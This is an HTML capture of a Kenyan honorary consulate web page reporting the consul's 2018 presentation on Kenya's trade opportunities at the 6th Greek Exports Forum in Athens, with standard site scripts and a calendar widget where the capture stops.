

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kenyagreece.com/content/6th-greek-exports-forum
body_size: 8253
content:
<!DOCTYPE html>
<html lang="en" dir="ltr"
  xmlns:fb="http://www.facebook.com/2008/fbml"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/6th-greek-exports-forum" />
<link rel="shortlink" href="/node/360" />
<link rel="shortcut icon" href="http://kenyagreece.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<title>6th Greek Exports Forum | HON. CONSULATE OF THE REPUBLIC OF KENYA IN THE HELLENIC REPUBLIC</title>
<style type="text/css" media="all">
@import url("http://kenyagreece.com/modules/system/system.base.css?qijytn");
@import url("http://kenyagreece.com/modules/system/system.menus.css?qijytn");
@import url("http://kenyagreece.com/modules/system/system.messages.css?qijytn");
@import url("http://kenyagreece.com/modules/system/system.theme.css?qijytn");
</style>
<style type="text/css" media="all">
@import url("http://kenyagreece.com/sites/all/modules/colorbox_node/colorbox_node.css?qijytn");
@import url("http://kenyagreece.com/modules/comment/comment.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/date/date_api/date.css?qijytn");
@import url("http://kenyagreece.com/modules/field/theme/field.css?qijytn");
@import url("http://kenyagreece.com/modules/node/node.css?qijytn");
@import url("http://kenyagreece.com/modules/search/search.css?qijytn");
@import url("http://kenyagreece.com/modules/user/user.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/youtube/css/youtube.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/views/css/views.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/ckeditor/css/ckeditor.css?qijytn");
</style>
<style type="text/css" media="all">
@import url("http://kenyagreece.com/sites/all/modules/colorbox/styles/default/colorbox_style.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/ctools/css/ctools.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/panels/css/panels.css?qijytn");
@import url("http://kenyagreece.com/modules/locale/locale.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/panels/plugins/layouts/onecol/onecol.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/pretty_calendar/themes/round/calendar.css?qijytn");
</style>
<style type="text/css" media="all">
@import url("http://kenyagreece.com/sites/all/themes/business/style.css?qijytn");
@import url("http://kenyagreece.com/sites/all/themes/business/color/colors.css?qijytn");
</style>
<script type="text/javascript" src="http://kenyagreece.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/drupal.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/ajax.js?v=7.73"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/colorbox/js/colorbox.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/colorbox/styles/default/colorbox_style.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/colorbox/js/colorbox_load.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/colorbox/js/colorbox_inline.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/google_analytics/googleanalytics.js?qijytn"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-31794686-1", {"cookieDomain":".kenyagreece.com"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/pretty_calendar/pretty_calendar.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/progress.js?v=7.73"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/colorbox_node/colorbox_node.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/themes/business/js/superfish.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/themes/business/js/supersubs.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/themes/business/js/sfmenu.js?qijytn"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"business","theme_token":"IYseAB8kBIt_hlogNKdLXf4JooXcu-80DouzpPEchq0","js":{"http:\/\/s7.addthis.com\/js\/250\/addthis_widget.js":1,"sites\/all\/modules\/addthis\/addthis.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ajax.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/modules\/pretty_calendar\/pretty_calendar.js":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/themes\/business\/js\/superfish.js":1,"sites\/all\/themes\/business\/js\/supersubs.js":1,"sites\/all\/themes\/business\/js\/sfmenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/onecol\/onecol.css":1,"sites\/all\/modules\/pretty_calendar\/themes\/round\/calendar.css":1,"sites\/all\/themes\/business\/style.css":1,"sites\/all\/themes\/business\/color\/colors.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1,"trackDomainMode":1},"addthis":{"async":false,"domready":false,"widget_url":"http:\/\/s7.addthis.com\/js\/250\/addthis_widget.js","addthis_config":{"pubid":"ra-52d3bdf724999290","services_compact":"delicious,digg,email,facebook,facebook_like,folkd,gmail,google_plusone,google_plusone_share,hotmail,linkedin,print,scoopit,twitter,more","services_exclude":"","data_track_clickback":true,"ui_508_compliant":false,"ui_click":false,"ui_cobrand":"","ui_delay":0,"ui_header_background":"","ui_header_color":"","ui_open_windows":false,"ui_use_css":true,"ui_use_addressbook":false,"ui_language":"en","data_ga_property":"UA-31794686-1","data_ga_social":true},"addthis_share":{"templates":{"twitter":"{{title}} {{url}} via @AddThis"}}},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/business/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-360 node-type-article i18n-en">
    
<div id="wrap">

  <header id="header" class="clearfix" role="banner">

    <div>
             <div id="logo">
        <a href="/" title="Home"><img src="http://kenyagreece.com/sites/default/files/header-960a_4.jpg" alt="Home" /></a>
        </div>
            <hgroup id="sitename">
        <h2><a href="/" title="Home"></a></h2>
        <p></p><!--site slogan-->
      </hgroup>
    </div>
    <nav id="navigation" class="clearfix" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="expanded"><a href="/consulate" title="">Consulate</a><ul class="menu"><li class="first leaf"><a href="http://kenyagreece.com/consulate" title="">About Us</a></li>
<li class="last leaf"><a href="/consul">Hon. Consul</a></li>
</ul></li>
<li class="expanded"><a href="/services">Consular Services</a><ul class="menu"><li class="first leaf"><a href="/visa">Visa Documents</a></li>
<li class="leaf"><a href="/passports">Passport Documents</a></li>
<li class="leaf"><a href="/registration">Registration Form</a></li>
<li class="leaf"><a href="/certificates">Certificates</a></li>
<li class="last leaf"><a href="/fees">Services Fees</a></li>
</ul></li>
<li class="expanded"><a href="/kenya" title="">Kenya</a><ul class="menu"><li class="first leaf"><a href="/anthem-flag">Anthem &amp; Flag</a></li>
<li class="leaf"><a href="/government">Government</a></li>
<li class="leaf"><a href="/constitution">Constitution</a></li>
<li class="leaf"><a href="/national-holidays-kenya">National Holidays</a></li>
<li class="last leaf"><a href="/useful-links">Useful Links</a></li>
</ul></li>
<li class="collapsed"><a href="http://kenyagreece.com/trade-investments" title="">Trade &amp; Investment</a></li>
<li class="leaf"><a href="/media-center">Media Center</a></li>
<li class="leaf"><a href="http://kenyagreece.com/taxonomy/term/29" title="">Tourism</a></li>
<li class="last leaf"><a href="/contact">Contact Us</a></li>
</ul>      </div>
    </nav><!-- end main-menu -->
  </header>
  
  <div class="region region-header">
  <div id="block-block-29" class="block block-block">

      
  <div class="content">
    <div style="border: 1px solid red; padding:20px; margin: 10px;">
<p class="rtecenter"><b style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size:20px;">From the 1st January 2024,</b></p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 26px;"><b><font color="#ff0000">Kenya is proud to be a visa free country.</font></b></span></p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 26px;"><b>For a seamless trip to Kenya, </b></span></p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 26px;"><b>all travellers must now complete an </b></span></p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 26px;"><b>Electronic Travel Authorisation before departure.</b></span></p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"> </p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 26px;"><font color="#ff0000">For more information visit: <a data-saferedirecturl="https://www.google.com/url?q=http://www.etakenya.go.ke&amp;source=gmail&amp;ust=1708152305551000&amp;usg=AOvVaw3B1ECbZFtQKHgsOUh-ZVmu" href="http://www.etakenya.go.ke/" style="color: rgb(17, 85, 204);" target="_blank">www.etakenya.go.ke</a></font></span></p>
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  
  <div id="main">
    <section id="post-content" role="main">
    <div id="breadcrumbs"><h2 class="element-invisible">You are here</h2><nav class="breadcrumb"><a href="/">Home</a> » 6th Greek Exports Forum</nav></div>        <div id="content_top"><div class="region region-content-top">
  <div id="block-addthis-addthis-block" class="block block-addthis">

      
  <div class="content">
    <a class="addthis_button "><img src="http://s7.addthis.com/static/btn/sm-share-en.gif" alt="Share page with AddThis" />
</a>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>        <h1 class="page-title">6th Greek Exports Forum</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="6th Greek Exports Forum" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted"><span property="dc:date dc:created" content="2018-06-08T12:43:16+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/kenya-admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">Kenya Admin</span> on Fri, 06/08/2018 - 12:43</span></span>
      
    
  <div class="node node-article node-promoted node-full">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="http://kenyagreece.com/sites/default/files/styles/large/public/field/image/IMG_6097.JPG?itok=SMaXtBqM"><img typeof="foaf:Image" src="http://kenyagreece.com/sites/default/files/styles/large/public/field/image/IMG_6097.JPG?itok=SMaXtBqM" width="480" height="359" alt="Η Πρόξενος ε.τ., κα Β. Πανταζοπούλου, κατά την ομιλία της στο 6ο Φόρουμ Ελληνικών Εξαγωγών. " title="Η Πρόξενος ε.τ., κα Β. Πανταζοπούλου, κατά την ομιλία της στο 6ο Φόρουμ Ελληνικών Εξαγωγών. " /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The Hon. Consul, Mrs V. Pantazopoulou, presented the opportunities that Kenya offers to entrepreneurs as well as the “Big Four” Agenda during the 6<sup>th</sup> Greek Exports Forum (date: May 10, 2018 – venue: Athenaeum InterContinental Hotel).</p>
<p>The conference, which has become an institution in the exports sector, is organized by the Greek Union of Diplomatic Officers for Economic &amp; Commercial Affairs. This year it aimed to provide Greek exporters, especially those who wish to venture outside Greece for the first time, with useful tools and information which will help them reinforce their exporting activities and encourage them to target the most promising international markets.</p>
<p>The Forum was under the aegis of several bilateral chambers among which was the Hellenic-Kenyan Chamber of Industry, Trade, Development, Tourism &amp; Culture.</p>
</div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="translation_el first last"><a href="/el/content/6%CE%BF-%CF%86%CF%8C%CF%81%CE%BF%CF%85%CE%BC-%CE%B5%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CF%8E%CE%BD-%CE%B5%CE%BE%CE%B1%CE%B3%CF%89%CE%B3%CF%8E%CE%BD" title="6ο Φόρουμ Ελληνικών Εξαγωγών" class="translation-link" xml:lang="el"><img class="language-icon" typeof="foaf:Image" src="http://kenyagreece.com/sites/all/modules/languageicons/flags/el.png" width="16" height="12" alt="Ελληνικά" title="Ελληνικά" /> Ελληνικά</a></li>
</ul>    </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-locale-language" class="block block-locale">

      
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="en first active"><a href="/content/6th-greek-exports-forum" class="language-link active" xml:lang="en" title="6th Greek Exports Forum"><img class="language-icon" typeof="foaf:Image" src="http://kenyagreece.com/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="el last"><a href="/el/content/6%CE%BF-%CF%86%CF%8C%CF%81%CE%BF%CF%85%CE%BC-%CE%B5%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CF%8E%CE%BD-%CE%B5%CE%BE%CE%B1%CE%B3%CF%89%CE%B3%CF%8E%CE%BD" class="language-link" xml:lang="el" title="6ο Φόρουμ Ελληνικών Εξαγωγών"><img class="language-icon" typeof="foaf:Image" src="http://kenyagreece.com/sites/all/modules/languageicons/flags/el.png" width="16" height="12" alt="Ελληνικά" title="Ελληνικά" /> Ελληνικά</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-36" class="block block-block">

        <h2 >Expo Group 2021</h2>
    
  <div class="content">
    <p class="rtecenter"><a href="https://www.expogr.com"><img alt="" src="http://kenyagreece.com/sites/default/files/%CE%9A%CE%9F%CE%A5%CE%9C%CE%A0%CE%99%20%CE%95XPOGROUP_0.png" style="width: 280px; height: 299px;" /></a></p>
<p class="rtecenter"><a href="http://kenyagreece.com/sites/default/files/EXPOS IN KENYA 2021.pdf" target="_blank"><img alt="" src="http://kenyagreece.com/sites/default/files/%CE%9A%CE%9F%CE%A5%CE%9C%CE%A0%CE%99%20%CE%9C%CE%A0%CE%A1%CE%9F%CE%A3%CE%9F%CE%A5%CE%A1%CE%91%CE%A3_0.png" style="width: 278px; height: 68px;" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-31" class="block block-block">

      
  <div class="content">
    <p class="rtecenter"><a href="http://kenyagreece.com/taxonomy/term/29"><img alt="" src="http://kenyagreece.com/sites/default/files/kenyatravel2018banner.jpg" style="width: 280px; height: 591px;" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-26" class="block block-block">

      
  <div class="content">
    <p><a href="http://ekechamber.org/"><img alt="" class="media-image attr__typeof__foaf:Image img__fid__330 img__view_mode__media_original attr__format__media_original" height="366" src="http://kenyagreece.com/sites/default/files/KOYM%CE%A0%CE%99%20%CE%93%CE%99%CE%91%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A3%CE%95%CE%9B%CE%99%CE%94%CE%91%20%CE%A0%CE%A1%CE%9F%CE%9E%CE%95%CE%9D%CE%95%CE%99%CE%9F%CE%A5_0.png" typeof="foaf:Image" width="280" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-22" class="block block-block">

      
  <div class="content">
    <p><strong><u>Trade &amp; Investments</u></strong><br /><a href="http://www.kenyagreece.com/trade-investments"><img alt="Trade &amp; Investments Page" src="http://www.kenyagreece.com/sites/default/files/banner-trade-invest.png" style="height:210px; width:280px" /></a></p>
<hr />  </div>
  
</div> <!-- /.block -->
<div id="block-block-20" class="block block-block">

      
  <div class="content">
    <p><b><u>Second Medium Term Plan 2013-2017</u></b><br /><br /><a href="http://www.kenyagreece.com/sites/default/files/Second Medium Term Plan 2013 - 2017.pdf"><img src="http://www.kenyagreece.com/sites/default/files/second-medium-term-plan-exofillo.png" alt="Second Medium Term Plan 2013-2017" align="center" width="280" height="210" /><br /><hr /></a></p>  </div>
  
</div> <!-- /.block -->
<div id="block-block-13" class="block block-block">

      
  <div class="content">
    <p><a href="http://www.vision2030.go.ke/" target="_blank"><img src="http://www.kenyagreece.com/sites/default/files/kenya-vision-2030-280.jpg" alt="Kenya Vision 2030" align="center" width="260" height="140" /><br /><hr /></a></p>  </div>
  
</div> <!-- /.block -->
<div id="block-panels-mini-foreign-policy-home" class="block block-panels-mini">

      
  <div class="content">
    <div class="panel-display panel-1col clearfix" id="mini-panel-foreign_policy_home">
  <div class="panel-panel panel-col">
    <div><div class="panel-pane pane-custom pane-1"  >
  
        <h2 class="pane-title">
      Kenya Foreign Policy    </h2>
    
  
  <div class="pane-content">
    <p><a href="http://www.kenyagreece.com/sites/default/files/Kenya Foreign Policy.pdf"><img alt="" src="http:\\www.kenyagreece.com/sites/default/files/foreign policy.png" style="width: 300px; height: 107px;" /></a></p>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-custom pane-2"  >
  
        <h2 class="pane-title">
      Kenya Diaspora Policy    </h2>
    
  
  <div class="pane-content">
    <p><a href="http://www.kenyagreece.com/sites/default/files/Kenya Diaspora Policy.pdf"><img alt="" src="http://www.kenyagreece.com/sites/default/files/diaspora policy.png" style="width: 270px; height: 114px;" /></a></p>
  </div>

  
  </div>
</div>
  </div>
</div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-25" class="block block-block">

      
  <div class="content">
    <p><a href="http://kenyagreece.com/sites/default/files/KENYA%20AT%20A%20GLANCE.pdf"><img alt="" class="media-image attr__typeof__foaf:Image img__fid__280 img__view_mode__media_original attr__format__media_original" src="http://kenyagreece.com/sites/default/files/%CE%91%CE%93%CE%93%CE%9B%CE%99%CE%9A%CE%9F%20%CE%9A%CE%9F%CE%A5%CE%9C%CE%A0%CE%99%20300.png" style="width: 280px; height: 366px;" typeof="foaf:Image" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-16" class="block block-block">

      
  <div class="content">
    <p><strong><u>Quick Links</u></strong></p>
<p><strong>Kenya</strong></p>
<ul><li><a href="http://www.embassyofkenya.it">Embassy of the Republic of Kenya in the Hellenic Republic (based in Rome)</a></li>
<li><a href="http://www.investmentkenya.com">Kenya Investment Authority</a></li>
<li><a href="http://www.epckenya.org">Export Promotion Council</a></li>
<li><a href="http://www.kenyachamber.or.ke">Kenya National Chamber of Commerce &amp; Industry</a></li>
<li><a href="http://www.kam.co.ke/">Kenya Association of Manufacturers</a></li>
<li><a href="http://www.epzakenya.com">Export Processing Zones Authority</a></li>
<li><a href="http://www.magicalkenya.com">Magical Kenya</a></li>
<li><a href="http://www.coffeeboardkenya.co.ke">Coffee Board of Kenya</a></li>
<li><a href="http://www.teaboard.or.ke">Teaboard of Kenya</a></li>
<li><a href="http://www.kenyaflowercouncil.org">Kenya Flower Council</a></li>
<li><a href="http://www.brandkenya.go.ke">Brand Kenya Board</a></li>
</ul><hr /><p><strong>Hellas</strong></p>
<ul><li><a href="http://www.investingreece.gov.gr/" target="_blank">Invest in Greece</a></li>
<li><a href="http://www.ntua.gr/index_en.html" target="_blank">National Technical University (NTUA)</a></li>
<li><a href="http://www.pse.gr/en" target="_blank">Panhellenic Exporters Association</a></li>
<li><a href="http://www.aegean.gr/aegean/en/intro_en.htm" target="_blank">University of the Aegean</a></li>
<li><a href="http://www.sev.org.gr/online/index.aspx?lang=en" target="_blank">Hellenic Federation of Enterprises</a></li>
<li><a href="http://www.mfa.gr/en/" target="_blank">Ministry of Foreign Affairs</a></li>
<li><a href="http://www.ypoian.gr/" target="_blank">Ministry of Development &amp; Competitiviness</a></li>
<li><a href="http://www.uhc.gr/newsite/english/index.php?menu=main_menu&amp;page=home" target="_blank">Union of Hellenic Chambers</a></li>
<li><a href="http://www.seve.gr/default.aspx?lang=en-US&amp;page=569">Greek International Business Association</a></li>
<li><a href="http://www.grhotels.gr/EN/Pages/default.aspx">Hellenic Chamber of Hotels</a></li>
<li><a href="http://www.gnto.gov.gr">Ministry of Tourism</a></li>
</ul><hr />  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

      
  <div class="content">
    <p><strong><u>Investment &amp; Trade Mission 2014</u></strong><br /><img alt="" class="media-image attr__typeof__foaf:Image img__fid__299 img__view_mode__media_original attr__format__media_original" height="280" src="http://kenyagreece.com/sites/default/files/banner%20events300_0.jpg" typeof="foaf:Image" width="280" /></p>
<hr />  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

      
  <div class="content">
    <p><b><u>Hellas Kenya Business Forum</u></b></p>
<iframe src="http://www.flickr.com/photos/74184863@N02/11869642904/in/photostream/player/" width="280" height="209" frameborder="2" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" oallowfullscreen="" msallowfullscreen=""></iframe><p>Two day conference and B2B meetings for Commerce, Tourism, Agriculture, Constructions &amp; Services. It was held in Athens at 7th &amp; 8th of November 2013.<br /><a href="http://www.kenyagreece.com/hellas-kenya-business-forum">Read More</a><br /></p><hr />  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

      
  <div class="content">
    <p><b><u>Investment &amp; Trade Mission 2013</u></b><br /><img alt="" class="media-image attr__typeof__foaf:Image img__fid__299 img__view_mode__media_original attr__format__media_original" height="280" src="http://kenyagreece.com/sites/default/files/banner%20events300_0.jpg" typeof="foaf:Image" width="280" /></p>
<hr />  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
    </div>
  <div class="clear"></div>
  
      <div id="footer-saran" class="clearfix">
     <div id="footer-wrap">
                        <div class="footer-box"><div class="region region-footer-third">
  <div id="block-pretty-calendar-calendar" class="block block-pretty-calendar">

        <h2 >Events Calendar</h2>
    
  <div class="content">
    <div id="calendar-body">
<div class="block-calendar">
  <div class="calendar-container">
    <div class="calendar-daynames">
      <div class="pretty-calendar-day"><div class="calendar-value">Mon</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Tue</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Wed</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Thu</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Fri</div></div>
      <div class="pretty-calendar-weekend"><div class="calendar-value">Sat</div></div>
      <div class="pretty-calendar-weekend pretty-calendar-last"><div class="calendar-value">Sun</div></div>
    </div>
    
<div class="pretty-calendar-week">

  <div class="pretty-calendar-day blank">
    <div class="calendar-value"></div>
  </div>

  <div class="pretty-calendar-day blank">
    <div class="calendar-value"></div>
  </div>

  <div class="pretty-calendar-day blank">
    <div class="calendar-value"></div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">1</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">2</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">3</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">4</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day">
    <div class="calendar-value">5</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">6</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">7</div>
  </div>

